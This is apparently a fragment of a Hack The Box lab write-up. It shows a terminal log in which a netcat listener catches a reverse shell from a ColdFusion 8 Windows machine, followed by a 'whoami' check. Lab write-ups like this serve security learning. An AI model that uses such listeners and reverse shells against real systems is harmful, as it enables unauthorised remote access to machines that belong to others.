 ┌─[us-dedivip-1]─[10.10.14.166]─[elfelixio@htb-wv1alui1az]─[~]
└──╼ [★]$ nc -nlvp 9898
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9898
Ncat: Listening on 0.0.0.0:9898
Ncat: Connection from 10.129.126.213.
Ncat: Connection from 10.129.126.213:49335.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
README.license
C:\ColdFusion8\runtime\bin>